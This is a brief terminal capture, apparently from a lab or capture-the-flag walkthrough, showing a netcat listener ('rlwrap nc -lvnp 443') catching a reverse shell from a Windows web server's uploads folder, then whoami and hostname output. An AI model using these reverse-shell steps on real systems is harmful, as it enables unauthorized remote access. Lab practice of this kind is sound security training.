 [~/Access] [192.168.45.185]
rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.185] from (UNKNOWN) [192.168.102.187] 57393
SOCKET: Shell has connected! PID: 1032
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\uploads>whoami
access\svc_apache
C:\xampp\htdocs\uploads>hostname
SERVER
C:\xampp\htdocs\uploads>